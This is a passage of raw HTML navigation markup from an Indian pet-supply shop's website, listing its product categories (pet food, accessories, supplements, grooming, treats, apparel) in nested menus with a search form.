		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>
</li>
	<li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977"><a href="#">Other Foods</a>
	<ul class="sub-menu">
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992"><a href="#">PET ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li id="menu-item-11980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li id="menu-item-11982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>
</li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993"><a href="#">DOG CARE ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li id="menu-item-11984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li id="menu-item-11985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>
</li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="#">OUT DOOR ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li id="menu-item-11979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990"><a href="#">MEDICATED</a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>
</li>
	<li id="menu-item-11991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991"><a href="#">SUPPLEMENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li id="menu-item-12034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-443"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6440"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>
</li>
<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a>
<ul class="sub-menu">
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>							</nav>
						</div>
					</div>
								<div id="site-navigation-sticky-mobile-wrapper">
				<div id="site-navigation-sticky-mobile" class="slick-nav">
									</div>
			</div>
		</div>
												</div>
																				<div class="header-element-item element-item-2">
												<div  class="search search-button-wrap">
							<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup-69715684e91d0">
					<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>				</button>
				<div class="search-element-mobile-view">
					<button type="button" class="btn btn-primary btn-lg mobile-search-button search-button">
						<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>					</button>
					<div class="mobile-search-wrap">
						<div class="header-search-wrap">
								<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

							</div>
					</div>
				</div>
						</div>
												</div>
																				<div class="header-element-item element-item-3">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-bottom row-layout-row_flex desktop-hide-off desktop-sticky-on mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-bottom-desktop header-item-wrapper header-desktop">
							
															<div class="header-bottom-desktop_bottom_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="primary-menu-wrapper menu-alignment-left">
							<div class="primary-nav">
					<div class="header-nav-wrapper">
						<nav id="site-navigation" class="main-navigation">
							<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a><style type="text/css">.menu-item-446.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 800px; }.menu-item-446.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453 pgs-menu-item-depth-1"><i class="fas fa-dog"></i><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448 pgs-menu-item-depth-1"><i class="fas fa-cat"></i><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977 pgs-menu-item-depth-1"><i class="fas fa-fish"></i><a href="#">Other Foods</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><style type="text/css">.menu-item-416.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 1000px; }.menu-item-416.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992 pgs-menu-item-depth-1"><i class="fas fa-football-ball"></i><a href="#">PET ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993 pgs-menu-item-depth-1"><i class="fas fa-wind"></i><a href="#">DOG CARE ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994 pgs-menu-item-depth-1"><i class="fas fa-dungeon"></i><a href="#">OUT DOOR ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><style type="text/css">.menu-item-508.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 700px; }.menu-item-508.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 700px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990 pgs-menu-item-depth-1"><i class="fas fa-tablets"></i><a href="#">MEDICATED</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991 pgs-menu-item-depth-1"><i class="fas fa-first-aid"></i><a href="#">SUPPLEMENTS</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><style type="text/css">.menu-item-420.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 1000px; }.menu-item-420.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-443 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><style type="text/css">.menu-item-443.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 600px; }.menu-item-443.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 600px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6440 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>

</div></div>
</li>
